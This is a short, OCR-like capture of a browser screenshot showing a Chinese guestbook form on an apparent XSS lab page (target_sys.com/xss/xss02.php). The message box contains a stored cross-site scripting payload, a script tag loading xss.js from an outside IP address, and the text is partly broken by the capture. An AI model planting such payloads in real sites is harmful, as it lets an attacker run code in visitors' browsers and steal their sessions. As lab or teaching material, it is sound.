 target_sys.com/xss/xss02.php
火狐官方站点 新手上路 常用网址 JD 京东商城
输入你的留言
<script
src="http://192.168.0.1
21/xss.js"></script>
留言 删除